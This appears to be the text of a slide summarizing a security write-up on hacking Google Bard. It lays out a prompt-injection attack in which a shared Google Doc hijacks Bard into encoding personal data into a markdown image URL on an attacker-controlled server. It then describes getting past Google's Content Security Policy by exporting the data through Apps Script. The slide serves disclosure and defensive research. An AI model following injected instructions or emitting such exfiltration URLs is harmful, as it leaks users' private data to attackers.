 Prompt injection
Google Bard
DATA EXFILTRATION
1. Ask Bard to help with a shared Google Doc
2. Google Doc contains a prompt injection attack
3. Bard is hijacked and encodes personal data/information into an image URL
![Data Exfiltration in Progress](https://wuzzi.net/logo.png?goog=[DATA_EXFILTRATION]
4. The attacker controls the server and gets the data via the GET request
5. Problem: Google now has a “Content Security Policy” that blocks loading images from arbitrary locations
6. Solution: use “Google Apps Scripts”
Apps Script (office macros-like functionality)
7. Use Apps Script to export the data to a Google Doc (that the attacker has access to)
[Hacking Google Bard - From Prompt Injection to Data Exfiltration]